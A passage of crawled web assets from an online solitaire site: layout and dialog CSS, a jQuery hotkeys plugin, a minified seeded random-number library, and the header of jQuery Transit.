0;left: 0;top: 0;opacity: 0;pointer-events: none }.clr-segmented label {flex-grow: 1;margin: 0;padding: 4px 0;font-size: inherit;font-weight: 400;line-height: normal;text-align: center;cursor: pointer }.clr-segmented label:first-of-type {border-radius: 10px 0 0 10px }.clr-segmented label:last-of-type {border-radius: 0 10px 10px 0 }.clr-segmented input:checked + label {color: #fff;background-color: #666 }.clr-swatches {order: 2;width: calc(100% - 32px);margin: 0 16px }.clr-swatches div {display: flex;flex-wrap: wrap;padding-bottom: 12px;justify-content: center }.clr-swatches button {position: relative;width: 20px;height: 20px;margin: 0 4px 6px;padding: 0;border: 0;border-radius: 8px;color: inherit;text-indent: -1000px;white-space: nowrap;overflow: hidden;cursor: pointer }.clr-swatches button:after {content: "";display: block;position: absolute;width: 100%;height: 100%;left: 0;top: 0;border-radius: inherit;background-color: currentColor;box-shadow: inset 0 0 0 1px rgba(0,0,0,.1) }input.clr-color {order: 1;width: calc(100% - 80px);height: 32px;margin: 15px 20px 20px auto;padding: 0 10px;border: 1px solid #ddd;border-radius: 16px;color: #000;background-color: #fff;font-family: sans-serif;font-size: 14px;text-align: center;box-shadow: none }input.clr-color:focus {outline: none;border: 1px solid #1e90ff }.clr-clear, .clr-close {display: none;order: 2;height: 24px;margin: 0 20px 20px;padding: 0 20px;border: 0;border-radius: 8px;color: #fff;background-color: #666;font-family: inherit;font-size: 12px;font-weight: 400;cursor: pointer }.clr-close {display: block;margin: 0 20px 20px auto }.clr-preview {position: relative;width: 32px;height: 32px;margin: 15px 0 20px 20px;border-radius: 50%;overflow: hidden }.clr-preview:after, .clr-preview:before {content: "";position: absolute;height: 100%;width: 100%;left: 0;top: 0;border: 1px solid #fff;border-radius: 50% }.clr-preview:after {border: 0;background-color: currentColor;box-shadow: inset 0 0 0 1px rgba(0,0,0,.1) }.clr-preview button {position: absolute;width: 100%;height: 100%;z-index: 1;margin: 0;padding: 0;border: 0;border-radius: 50%;outline-offset: -2px;background-color: transparent;text-indent: -9999px;cursor: pointer;overflow: hidden }.clr-alpha div, .clr-color, .clr-hue div, .clr-marker {box-sizing: border-box }.clr-field {display: inline-block;position: relative;color: transparent }.clr-field input {margin: 0;direction: ltr }.clr-field.clr-rtl input {text-align: right }.clr-field button {position: absolute;width: 30px;height: 100%;right: 0;top: 50%;transform: translateY(-50%);margin: 0;padding: 0;border: 0;color: inherit;text-indent: -1000px;white-space: nowrap;overflow: hidden;pointer-events: none }.clr-field.clr-rtl button {right: auto;left: 0 }.clr-field button:after {content: "";display: block;position: absolute;width: 100%;height: 100%;left: 0;top: 0;border-radius: inherit;background-color: currentColor;box-shadow: inset 0 0 1px rgba(0,0,0,.5) }.clr-alpha, .clr-alpha div, .clr-field button, .clr-preview:before, .clr-swatches button {background-image: repeating-linear-gradient(45deg,#aaa 25%,transparent 0,transparent 75%,#aaa 0,#aaa),repeating-linear-gradient(45deg,#aaa 25%,#fff 0,#fff 75%,#aaa 0,#aaa);background-position: 0 0,4px 4px;background-size: 8px 8px }.clr-marker:focus {outline: none }.clr-keyboard-nav .clr-alpha input:focus + div, .clr-keyboard-nav .clr-hue input:focus + div, .clr-keyboard-nav .clr-marker:focus, .clr-keyboard-nav .clr-segmented input:focus + label {outline: none;box-shadow: 0 0 0 2px #1e90ff,0 0 2px 2px #fff }.clr-picker[data-alpha=false] .clr-alpha {display: none }.clr-picker[data-minimal=true] {padding-top: 16px }.clr-picker[data-minimal=true] .clr-alpha, .clr-picker[data-minimal=true] .clr-color, .clr-picker[data-minimal=true] .clr-gradient, .clr-picker[data-minimal=true] .clr-hue, .clr-picker[data-minimal=true] .clr-preview {display: none }.clr-dark {background-color: #1c1c1c }.clr-dark .clr-segmented {border-color: #777 }.clr-dark .clr-swatches button:after {box-shadow: inset 0 0 0 1px hsla(0,0%,100%,.3) }.clr-dark input.clr-color {color: #fff;border-color: #777;background-color: #555 }.clr-dark input.clr-color:focus {border-color: #1e90ff }.clr-dark .clr-preview:after {box-shadow: inset 0 0 0 1px hsla(0,0%,100%,.5) }.clr-dark .clr-alpha, .clr-dark .clr-alpha div, .clr-dark .clr-preview:before, .clr-dark .clr-swatches button {background-image: repeating-linear-gradient(45deg,#666 25%,transparent 0,transparent 75%,#888 0,#888),repeating-linear-gradient(45deg,#888 25%,#444 0,#444 75%,#888 0,#888) }.clr-picker.clr-polaroid {border-radius: 6px;box-shadow: 0 0 5px rgba(0,0,0,.1),0 5px 30px rgba(0,0,0,.2) }.clr-picker.clr-polaroid:before {content: "";display: block;position: absolute;width: 16px;height: 10px;left: 20px;top: -10px;border: solid transparent;border-bottom: solid;border-width: 0 8px 10px;box-sizing: border-box;color: #fff;filter: drop-shadow(0 -4px 3px rgba(0,0,0,.1));pointer-events: none }.clr-picker.clr-polaroid.clr-dark:before {color: #444 }.clr-picker.clr-polaroid.clr-left:before {left: auto;right: 20px }.clr-picker.clr-polaroid.clr-top:before {top: auto;bottom: -10px;transform: rotate(180deg) }.clr-polaroid .clr-gradient {width: calc(100% - 20px);height: 120px;margin: 10px;border-radius: 3px }.clr-polaroid .clr-alpha, .clr-polaroid .clr-hue {width: calc(100% - 30px);height: 10px;margin: 6px 15px;border-radius: 5px }.clr-polaroid .clr-alpha div, .clr-polaroid .clr-hue div {box-shadow: 0 0 5px rgba(0,0,0,.2) }.clr-polaroid .clr-format {width: calc(100% - 20px);margin: 0 10px 15px }.clr-polaroid .clr-swatches {width: calc(100% - 12px);margin: 0 6px }.clr-polaroid .clr-swatches div {padding-bottom: 10px }.clr-polaroid .clr-swatches button {width: 22px;height: 22px }.clr-polaroid input.clr-color {width: calc(100% - 60px);margin: 10px 10px 15px auto }.clr-polaroid .clr-clear {margin: 0 10px 15px }.clr-polaroid .clr-close {margin: 0 10px 15px auto }.clr-polaroid .clr-preview {margin: 10px 0 15px 10px }.clr-picker.clr-large {width: 275px }.clr-large .clr-gradient {height: 150px }.clr-large .clr-swatches button {width: 22px;height: 22px }.clr-picker.clr-pill {width: 390px;padding-left: 180px;box-sizing: border-box }.clr-pill .clr-gradient {position: absolute;width: 180px;height: 100%;left: 0;top: 0;margin-bottom: 0;border-radius: 3px 0 0 3px }.clr-pill .clr-hue {margin-top: 20px }.dropdown-all {float: right;overflow: hidden;}.dropdown-content-all {display: none;position: absolute;background-color: #f9f9f9;width: 95%;right: 5px;box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);z-index: 9999999999;border-radius: 10px;}.dropdown-content-all .header {padding: 16px;}.dropdown-all .show .dropdown-content-all {display: block;}

--- FILE ---
content_type: text/css
request_url: https://solitairen.com/rideordie/css/games.css?v=5
body_size: 543
content:
body {
}

.wrapper {
    display: flex;
    flex-flow: wrap;
    justify-content: space-between;
    overflow-x: hidden;
}

::-webkit-scrollbar {
    width: 12px;
}

::-webkit-scrollbar-track {
    background-color: transparent;
}

::-webkit-scrollbar-thumb {
    background-color: rgba(32, 161, 204, 0.6);
    border-radius: 20px;
    border: 3px solid transparent;
    background-clip: content-box;
}

    ::-webkit-scrollbar-thumb:hover {
        background-color: #20a1cc;
    }

.game-container {
    display: flex;
    flex: 1;
    height: 97vh;
    position: relative;
}

    .game-container #screen,
    .game-container .frame {
        width: 100%;
        height: 97vh;
    }

.side-view {
    display: flex;
    flex: 0 0 305px;
    flex-wrap: wrap;
}

@media screen and (max-width: 980px) {
    .game-container {
        flex: 1 1 100%;
        order: 1;
        height: 75vh;
    }

        .game-container #screen,
        .game-container .frame {
            width: 100%;
            flex: 0 0 100%;
            height: 75vh;
        }

    #playArea {
        margin-left: 20px;
    }

    .side-view {
        flex: 0 0 305px;
        justify-content: space-between;
        order: 1;
    }

    ._ap_apex_ad {
        display: flex;
        flex-wrap: wrap;
    }

    .full-ad {
        order: 0;
    }

    .vert-view {
        order: 3;
    }

    .adsbygoogle {
        display: flex;
        flex-wrap: wrap;
    }
}

@media screen and (min-width: 1366px) {
    .side-view {
        flex: 0 0 305px;
    }
}

.full-ad {
    display: flex;
    flex: 1 0 100%;
    order: 0;
    flex-wrap: wrap;
    justify-content: center;
    background-color: #3d712d;
}

.grid-wrapper {
    display: grid;
    grid-template-columns: 1;
}

.game-grid {
    grid-row: span 2;
    order: 1;
}

    .game-grid .frame {
        width: 100%;
        height: calc(100vh - 115px);
    }

.grid-view-1 {
    grid-column: span 1;
    order: 0;
}

.grid-view-2 {
    grid-column: span 1;
    order: 2;
}

.grid-view-3 {
    grid-column: span 1;
    order: 3;
}

@media screen and (min-width: 768px) {
    .grid-wrapper {
        grid-template-columns: repeat(3, 1fr);
    }

    .game-grid {
        grid-row: 1;
        grid-column: span 2;
        order: 0;
    }

    .grid-view-1 {
        order: 2;
    }

    .grid-view-2 {
        order: 3;
    }

    .grid-view-3 {
        order: 1;
    }
}

@media screen and (min-width: 1024px) {
    .grid-wrapper {
        grid-template-columns: repeat(4, 1fr);
    }

    .game-grid {
        grid-row: 1 / span 2;
        order: 1;
    }

    .grid-view-1 {
        order: 2;
    }

    .grid-view-2 {
        order: 3;
    }

    .grid-view-3 {
        grid-row: 1 / span 2;
        order: 0;
    }
}

.grid-wrapper-h {
    display: grid;
    grid-template-columns: 2;
}

.game-grid-h {
    grid-row: span 2;
    grid-column: 1 / span 2;
    order: 1;
}

    .game-grid-h .frame {
        width: 100%;
        height: calc(100vh - 300px);
    }

.grid-view-1-h {
    grid-column: span 1;
    order: 0;
}

.grid-view-2-h {
    grid-column: span 1;
    order: 2;
}

.grid-view-3-h {
    grid-column: 1 / span 2;
    order: 3;
}

@media screen and (min-width: 768px) {
    .grid-wrapper-h {
        grid-template-columns: repeat(2, 1fr);
    }

    .game-grid-h {
        grid-row: 1;
        order: 0;
        grid-column: 1 / span 3;
    }

    .grid-view-1-h {
        grid-row: 2 / span 2;
        order: 2;
    }

    .grid-view-2-h {
        order: 3;
    }

    .grid-view-3-h {
        order: 4;
    }
}

.video-ad-bottom {
    display: none;
}

@media screen and (max-width: 980px) {
    .video-ad-bottom {
        display: block;
        height: 35vh;
    }
}

@media screen and (max-width: 980px) and (orientation: landscape) {
    .game-container {
        zoom: 50%;
        height: 180vh;
        grid-column-start: 1 !important;
        grid-column-end: 2 !important;
    }

        .game-container #screen,
        .game-container .frame {
            width: 100%;
            flex: 1 1 100%;
            height: 180vh;
        }

    .video-ad-bottom {
        display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://solitairen.com/rideordie/solitaire/css/style.min.css?v=7
body_size: 3131
content:
.bottomButton,.bottomButton-fullscreen,.bottomButton-hint,.bottomButton-undo{-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0) }#nomoremove-dialog-solitairen,#win-dialog-solitairen, .matchmaking-dialog-solitairen{box-shadow:rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;-webkit-animation-name:fadeIn;-webkit-animation-duration:.5s;text-shadow:0 -1px 0 rgba(70,70,70,.9),0 1px 0 rgba(195,195,195,.3);color:#fff }#nomoremove-dialog-solitairen,#win-dialog-solitairen, .matchmaking-dialog-solitairen,.bottomButton-hint,.bottomButton-score,.bottomButton-undo,.game-name-text{text-shadow:0 -1px 0 rgba(70,70,70,.9),0 1px 0 rgba(195,195,195,.3) }.win8 .top-display>span.display-content{font-size:28px }html{max-height:100% }.calendar,.ui-bar-a,.ui-bar-a button,.ui-bar-a input,.ui-bar-a select,.ui-body-c,.ui-body-c button,.ui-body-c input,.ui-body-c select,.ui-btn-down-a,.ui-btn-down-c,.ui-btn-hover-a,.ui-btn-hover-c,.ui-btn-up-a,.ui-btn-up-c{font-family:Helvetica,Arial,sans-serif }.win8 .top-display{font-weight:400 }#new-game-dialog .ui-btn,.bottomButton{-webkit-transform:translateZ(0) }.single-list{overflow-y:auto }.center-inline-wrapper,.single-list .ui-block-a,.single-list .ui-block-b,.single-list .ui-block-c{text-align:center }#game-ui{position:relative }@-webkit-keyframes fadeIn{from{opacity:0 }to{opacity:1 }}@keyframes fadeIn{from{opacity:0 }to{opacity:1 }}*{-moz-user-select:none }.fb-like{width:90px }.card .light,.only-chrome,.wrap-shadow{display:none }#playArea img{max-width:none!important }.single-list{height:400px;border-radius:10px;padding:10px;width:700px }.single-list a{display:block;margin:0 auto }.single-list .ui-btn{padding:5px 0;border:none }.ui-select{padding-bottom:1px!important }.ui-dialog .ui-header{margin-top:10px }.ui-dialog[data-url^="/"] .ui-content,.ui-dialog[data-url^="/"] .ui-footer,.ui-dialog[data-url^="/"] .ui-header{max-width:600px;width:600px;box-sizing:border-box }#rules-dialog:not(.onphone){width:500px;border:1px solid #696969;border-right:none;background:rgba(245,255,250,.9);margin:0;text-shadow:none!important;color:#000;height:100%;overflow-y:auto;border-top:none;border-bottom:none }.bottomButton,.bottomButton-hint,.bottomButton-undo{display:inline-block;font-weight:700;padding:.3em .5em .5em;margin-left:30px;color:#fff;font-size:12pt }#game-ui{height:100%;width:100% }#topBar :hover+.buttonHint,.dropdown:hover .dropdown-content{display:block }.card.moving .shadow{visibility:none }#nomoremove-dialog-solitairen,#win-dialog-solitairen,.matchmaking-dialog-solitairen{display:flex;background-color:rgba(7,109,43,.95);z-index:999999;border-radius:20px;position:absolute;text-align:center }#playArea {right: 1px;position: absolute;top:1px;bottom: 1px;left: -10px;margin-top: 30px }#game-ui{-ms-touch-action:none;touch-action:none;background:center/cover no-repeat #fff;perspective:8000px;-webkit-perspective:8000px;-moz-perspective:8000px }.bottomButton{-moz-box-sizing:border-box;box-sizing:border-box;height:35px;border-radius:8px;background-color:rgba(41,206,33,.6);cursor:pointer;transform:translateZ(0) }.bottomButton-fullscreen,.bottomButton-hint,.bottomButton-undo{border-radius:8px;-webkit-transform:translateZ(0);cursor:pointer }.bottomButton-hint,.bottomButton-undo{-moz-box-sizing:border-box;box-sizing:border-box;height:35px;background-color:rgba(32,161,204,.8);transform:translateZ(0) }.bottomButton-fullscreen{width:28px;height:28px;transform:translateZ(0) }.bottomButton,.card,.top-display{-webkit-transform:translateZ(0) }.bottomButton-score,.game-name-text{font-weight:700;-webkit-transform:translateZ(0);vertical-align:bottom;display:inline-block;color:#fff }.game-name-text{padding:.1em .5em .5em 1px;font-size:13pt }.bottomButton-score{padding:.3em .5em .5em 1px;font-size:12pt }#win-dialog-solitairen, .matchmaking-dialog-solitairen {flex-direction: column;justify-content: space-evenly;-webkit-box-shadow: rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;-moz-box-shadow: rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;animation-name: fadeIn;animation-duration: .5s;width: 40%;height: 28%;left: 30%;top: 35% }#nomoremove-dialog-solitairen{flex-direction:column;justify-content:space-evenly;-webkit-box-shadow:rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;-moz-box-shadow:rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;animation-name:fadeIn;animation-duration:.5s;padding-top:4px;width:50%;height:35%;left:25%;top:30% }#feedback-dialog-solitairen {font-family: Helvetica,Arial,sans-serif;text-shadow: 0 -1px 0 rgba(70,70,70,0.9),0 1px 0 rgba(195,195,195,0.3);display: flex;flex-direction: column;justify-content: center;background-color: rgba(7,109,43,0.95);z-index: 999999;box-shadow: rgba(0, 0, 0, 0.7) 0px 82px 34px, rgba(0, 0, 0, 0.7) 0px 7px 33px -3px, rgba(0, 0, 0, 0.35) 0px -8px 0px inset;-webkit-box-shadow: rgba(0, 0, 0, 0.7) 0px 82px 34px, rgba(0, 0, 0, 0.7) 0px 7px 33px -3px, rgba(0, 0, 0, 0.35) 0px -5px 0px inset;-moz-box-shadow: rgba(0, 0, 0, 0.7) 0px 82px 34px, rgba(0, 0, 0, 0.7) 0px 7px 33px -3px, rgba(0, 0, 0, 0.35) 0px -8px 0px inset;-webkit-animation-name: fadeIn;-webkit-animation-duration: 0.5s;animation-name: fadeIn;animation-duration: 0.5s;position: absolute;text-align: center;width: 40%;height: 38%;left: 30%;top: 35%;color: white;border-radius: 20px;}#new-game-end,.button-no-more-moves{width:40% }.undo-button {background: rgba(32,161,204,.8) !important;color: #fff !important;outline: 0;text-shadow: none !important;border-color: rgba(32,161,204,.8) !important;width: 40%;border-radius: 8px !important }.active-btn,.bottomButton:hover{background-color:rgba(41,206,33,.2) }.active-btn{cursor:default }.bottomButton-screenSize {display: inline-block;-moz-box-sizing: border-box;box-sizing: border-box;font-weight: bold;padding: 0.3em 0.5em 0.5em 0.5em;margin-left: 0;height: 12px;border-radius: 4px;background-color: rgba(41,206,33,0.6);color: white;cursor: pointer;-webkit-transform: translateZ(0);-moz-transform: translateZ(0);-ms-transform: translateZ(0);-o-transform: translateZ(0);transform: translateZ(0);font-size: 7px;font-family: Helvetica,Arial,sans-serif;text-shadow: -1px 0px 0 rgba(70,70,70,0.3),0 1px 0 rgba(195,195,195,0.1);}.bottomButton-hint:hover,.bottomButton-undo:hover{background-color:rgba(32,161,204,.4) }.bottomButton-fullscreen:hover{background-color:#000 }#autoplay-but,#sound-but{background-color:rgba(32,161,204,.8) }#autoplay-but:hover,#sound-but:hover{background-color:rgba(32,161,204,.2) }#autoplay-but.autoplay-off,#sound-but.volume-off{background-color:rgba(32,161,204,.2);color:#fff }#autoplay-but.autoplay-off:hover,#sound-but.volume-off:hover{background-color:rgba(32,161,204,.8);color:#fff }@media (-webkit-min-device-pixel-ratio:2){.bottomButton{background-size:100% 100%,24px 24px }}#topBar{position:relative;width:100%;z-index:198;text-align:center }#topBarLeftContainer{position:absolute;height:100% }#topBarLeftContainer>*{margin-left:8px;margin-top:5px;display:block;float:left;height:28px }button{display:inline-block }.top-display {color: #fff;cursor: default;line-height: 22px }.cup-top-display {color: #fff;height: 20px;cursor: default;line-height: 22px }.cup-top-display {color: #fff;height: 20px;cursor: default;line-height: 22px }.calendar__nav,.close,.img-fluid,button{cursor:pointer }.calendar__header,.calendar__nav{line-height:30px;background:#fff }div.parent{position:relative;height:100% }div.absolute{position:absolute;width:100%;bottom:20px }.top-display{font-size:12pt;text-align:left;padding:8px 15px 1px 5px }#toggle-fullscreen{width:24px;height:24px;min-width:24px;margin-top:2px;background-size:18px 18px;background-repeat:no-repeat,no-repeat;background-position:center center;cursor:pointer;display:none }.calendar__nav{font-weight:700 }button{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;padding:6px 12px;border-radius:6px;border:1px solid #303030;background-image:-moz-linear-gradient(#20a1cc,#1a84a8);background-image:-o-linear-gradient(#20a1cc,#1a84a8);background-image:-webkit-linear-gradient(#20a1cc,#1a84a8);font-size:13px;margin-left:3px;margin-right:3px;min-width:50px }button:hover{background-image:-moz-linear-gradient(#b0bbb0,#707b70);background-image:-o-linear-gradient(#b0bbb0,#707b70);background-image:-webkit-linear-gradient(#b0bbb0,#707b70) }button:active{background-image:-moz-linear-gradient(#909090,#707070);background-image:-o-linear-gradient(#909090,#707070);background-image:-webkit-linear-gradient(#909090,#707070);box-shadow:inset 0 0 3px #333;border-color:#333 }html{height:100%!important;padding:0!important }#main-nav li,.box,.title,button{text-shadow:0 -1px 0 rgba(0,0,0,.9),0 1px 0 rgba(255,255,255,.3) }.bottomButton,.dropdown-content,.top-display{text-shadow:0 -1px 0 rgba(70,70,70,.9),0 1px 0 rgba(195,195,195,.3) }#games-content{overflow-x:hidden;padding:0 15px }#win-dialog:not(.onphone){width:450px;height:160px;background-color:#e9e9e9 }.you-won-text{font-size:17pt;padding-left:35% }#settings-dialog:not(.onphone){width:300px }.card,.foundation{width:146px;height:198px }.card{-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0) }.card{border-radius:10px }@media (max-width:800px){.single-list{width:auto;height:auto }}@-moz-document url-prefix(){.wrap-shadow{position:fixed;top:0;z-index:99999;pointer-events:none;width:100%;height:100%;border:1px solid transparent;display:block }}body.loading #progress,body.loading #progress-bar{visibility:visible!important;border-radius:0;box-sizing:border-box }.calendar{display:inline-block }@-ms-viewport{width:device-width }#info-dialog{min-width:300px }#info-title{margin:0 10px }body.loading #progress-bar{position:absolute;width:240px;left:50%;top:50%;margin-left:-120px;margin-top:185px;background:rgba(25,25,25,.5);z-index:10000;padding:4px }body.loading #progress{width:0%;background:rgba(255,255,255,.9);padding:12px 0;transition:width .3s ease-in }.progress-bar{padding:0;margin-top:12px;width:100%;box-sizing:border-box;overflow:hidden;background:#7e7e7e }.progress-bar #progress{padding:8px 0;background:#fff;width:0%;box-sizing:border-box }.chrome #playArea{perspective:8000px }.chrome .card{transform-style:preserve-3d }.desktop-browser .ui-content{box-sizing:border-box }.calendar{font-size:1.1em;color:#333;position:relative }.calendar *{padding:0;margin:0 }.calendar__wrapper{display:flex;justify-content:center }.calendar__body{border-collapse:collapse }.calendar__header{position:relative;margin:0 0 15px;border:1px solid #ddd }.calendar__nav,.dropdown-content{position:absolute;text-align:center }.calendar__title{text-align:center;font-size:1em;color:#333 }.calendar__nav{display:inline-block;width:30px;height:30px;text-decoration:none;top:0;color:#333;z-index:100;border:none;outline:0 }.calendar__nav:hover{background:#ccc }.calendar__nav--left{left:0;border-right:1px solid #ddd }.calendar__nav--right{right:0;border-left:1px solid #ddd }.calendar .calendar__body .calendar__day{text-align:right;text-decoration:none;color:#333;display:inline-block;padding:5px 10px 5px 5px;width:30px;border:1px solid #fff;background:#eee;user-select:none;font-weight:400 }.calendar .calendar__body .calendar__day--today{font-weight:700;background:#ddd }.calendar .calendar__body .calendar__day:hover{background:#ccc;color:#333 }.calendar__body .calendar__day.won{background:#a2e100;text-shadow:none!important }.freecell-of-the-day{background-size:70px;float:right;padding:0 0 0 20px;width:220px }.freecell__state-icon{background-image:url(http://solitairen.com/rideordie/solitaire/images/others/game_day_not_played.png);background-repeat:no-repeat;background-position:center 0;height:80px }.freecell__state-icon.state-won{background-image:url(http://solitairen.com/rideordie/solitaire/images/others/game_day_won.png) }.freecell__state-icon.state-not-yet-won{background-image:url(http://solitairen.com/rideordie/solitaire/images/others/game_day_lost.png) }.freecell-of-the-day h4,.freecell-of-the-day p{margin:3px;line-height:1.6em;padding:4px 10px;text-align:center;text-shadow:none }p.freecell__total-played,p.freecell__total-won{margin-left:50px;text-align:left;text-shadow:none }p.freecell__total-won{background:#a2e100;color:#333 }@media (max-width:640px){.freecell-of-the-day{width:100%;box-sizing:border-box }#game-calendar-dialog .ui-content{text-align:center }}.dropdown-content{display:none;background-color:rgba(7,109,43,.95);z-index:999999;border-radius:20px;box-shadow:rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;-webkit-box-shadow:rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;-moz-box-shadow:rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;-webkit-animation-name:fadeIn;-webkit-animation-duration:.5s;animation-name:fadeIn;animation-duration:.5s;padding-top:15px;width:310px;height:200px;left:-150px;top:25px;color:#fff }.modal{display:none;position:fixed;z-index:99999999999;left:10px;top:40px;width:75%;height:85%;overflow:hidden;background-color:rgba(7,109,43,.96);border-radius:10px }.card-back-size{padding-right:5rem!important;padding-left:5rem!important }@media screen and (max-width:980px){.game-name-text{padding:0;font-size:12pt }#nomoremove-dialog-solitairen,#win-dialog-solitairen, .matchmaking-dialog-solitairen{width:90%;height:55%;left:5%;top:30%;color:#fff;text-shadow:0 -1px 0 rgba(70,70,70,.9),0 1px 0 rgba(195,195,195,.3) }.button-no-more-moves{width:60% }.undo-button{background:rgba(32,161,204,.8)!important;color:#fff!important;outline:0;text-shadow:none!important;border-color:rgba(32,161,204,.8)!important;width:60%;border-radius:8px!important }#new-game-end{width:60%!important }.dropdown-content{margin-left:auto;margin-right:auto }.modal{display:none;position:fixed;z-index:99999999999;left:10px;top:40px;width:100%;height:85%;overflow:hidden;background-color:rgba(7,109,43,.96);border-radius:10px }.card-back-size{padding-right:1.5rem!important;padding-left:1.5rem!important }}.modal-content{display:flex;flex-wrap:wrap;gap:5px;justify-content:center;margin-left:1px;margin-right:1px;margin-top:20px;padding:1px;width:100%;z-index:1 }.img-fluid:hover{transform:scale(1.05) }.close{color:#fff;position:absolute;top:0;right:10px;font-size:28px }.close:focus,.close:hover{color:#20a1cc }.matchmaking {display: inline-block;-moz-box-sizing: border-box;box-sizing: border-box;font-weight: bold;padding: 0.1em 0.5em 0.5em 0.5em;height: 25px;border-radius: 8px;background-color: rgba(32,161,204,.8);color: white;cursor: pointer;-webkit-transform: translateZ(0);-moz-transform: translateZ(0);-ms-transform: translateZ(0);-o-transform: translateZ(0);transform: translateZ(0);font-size: 11pt;}

--- FILE ---
content_type: text/javascript
request_url: https://solitairen.com/rideordie/solitaire/js/lib/jquery.hk.js?v=2
body_size: 467
content:
!function (e) { function t(t) { if ("string" == typeof t.data) { var s = t.handler, a = t.data.toLowerCase().split(" "); t.handler = function (t) { if (this === t.target || !/textarea|select/i.test(t.target.nodeName) && "text" !== t.target.type) { var r = "keypress" !== t.type && e.hotkeys.specialKeys[t.which], f = String.fromCharCode(t.which).toLowerCase(), i = "", h = {}; t.altKey && "alt" !== r && (i += "alt+"), t.ctrlKey && "ctrl" !== r && (i += "ctrl+"), t.metaKey && !t.ctrlKey && "meta" !== r && (i += "meta+"), t.shiftKey && "shift" !== r && (i += "shift+"), r ? h[i + r] = !0 : (h[i + f] = !0, h[i + e.hotkeys.shiftNums[f]] = !0, "shift+" === i && (h[e.hotkeys.shiftNums[f]] = !0)); for (var o = 0, c = a.length; o < c; o++)if (h[a[o]]) return s.apply(this, arguments) } } } } e.hotkeys = { version: "0.8", specialKeys: { 8: "backspace", 9: "tab", 13: "return", 16: "shift", 17: "ctrl", 18: "alt", 19: "pause", 20: "capslock", 27: "esc", 32: "space", 33: "pageup", 34: "pagedown", 35: "end", 36: "home", 37: "left", 38: "up", 39: "right", 40: "down", 45: "insert", 46: "del", 96: "0", 97: "1", 98: "2", 99: "3", 100: "4", 101: "5", 102: "6", 103: "7", 104: "8", 105: "9", 106: "*", 107: "+", 109: "-", 110: ".", 111: "/", 112: "f1", 113: "f2", 114: "f3", 115: "f4", 116: "f5", 117: "f6", 118: "f7", 119: "f8", 120: "f9", 121: "f10", 122: "f11", 123: "f12", 144: "numlock", 145: "scroll", 191: "/", 224: "meta" }, shiftNums: { "`": "~", 1: "!", 2: "@", 3: "#", 4: "$", 5: "%", 6: "^", 7: "&", 8: "*", 9: "(", 0: ")", "-": "_", "=": "+", ";": ": ", "'": '"', ",": "<", ".": ">", "/": "?", "\\": "|" } }, e.each(["keydown", "keyup", "keypress"], (function () { e.event.special[this] = { add: t } })) }(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://solitairen.com/rideordie/solitaire/js/lib/rd.min.js?v=2
body_size: 324
content:
!function(a,b,c,d,e,f,g,h,i){function j(a){var b,c=a.length,e=this,f=0,g=e.i=e.j=0,h=e.S=[];for(c||(a=[c++]);d>f;)h[f]=f++;for(f=0;d>f;f++)h[f]=h[g=t&g+a[f%c]+(b=h[f])],h[g]=b;(e.g=function(a){for(var b,c=0,f=e.i,g=e.j,h=e.S;a--;)b=h[f=t&f+1],c=c*d+h[t&(h[f]=h[g=t&g+b])+(h[g]=b)];return e.i=f,e.j=g,c})(d)}function k(a,b){return b.i=a.i,b.j=a.j,b.S=a.S.slice(),b}function l(a,b){var c,d=[],e=typeof a;if(b&&"object"==e)for(c in a)try{d.push(l(a[c],b-1))}catch(f){}return d.length?d:"string"==e?a:a+"\0"}function m(a,b){for(var c,d=a+"",e=0;e<d.length;)b[t&e]=t&(c^=19*b[t&e])+d.charCodeAt(e++);return o(b)}function n(c){try{return p?o(p.randomBytes(d)):(a.crypto.getRandomValues(c=new Uint8Array(d)),o(c))}catch(e){return[+new Date,a,(c=a.navigator)&&c.plugins,a.screen,o(b)]}}function o(a){return String.fromCharCode.apply(0,a)}var p,q=c.pow(d,e),r=c.pow(2,f),s=2*r,t=d-1,u=c["seed"+i]=function(a,f,g){var h=[];f=1==f?{entropy:!0}:f||{};var p=m(l(f.entropy?[a,o(b)]:null==a?n():a,3),h),t=new j(h);return m(o(t.S),b),(f.pass||g||function(a,b,d,e){return e&&(e.S&&k(e,t),a.state=function(){return k(t,{})}),d?(c[i]=a,b):a})(function(){for(var a=t.g(e),b=q,c=0;r>a;)a=(a+c)*d,b*=d,c=t.g(1);for(;a>=s;)a/=2,b/=2,c>>>=1;return(a+c)/b},p,"global"in f?f.global:this==c,f.state)};if(m(c[i](),b),g&&g.exports){g.exports=u;try{p=require("crypto")}catch(v){}}else h&&h.amd&&h(function(){return u})}(this,[],Math,256,6,52,"object"==typeof module&&module,"function"==typeof define&&define,"random");


--- FILE ---
content_type: text/javascript
request_url: https://solitairen.com/rideordie/solitaire/js/lib/jquery.st.js?v=2
body_size: 1946
content:
/*
 * jQuery Transit - CSS3 transitions and transformations
 * Copyright(c) 2011 Rico Sta. Cruz <rico@ricostacruz.com>
 * MIT Licensed.
 *
 * http://ricostacruz.com/jquery.transit
 * http://github.com/rstacruz/jquery.transit
 */
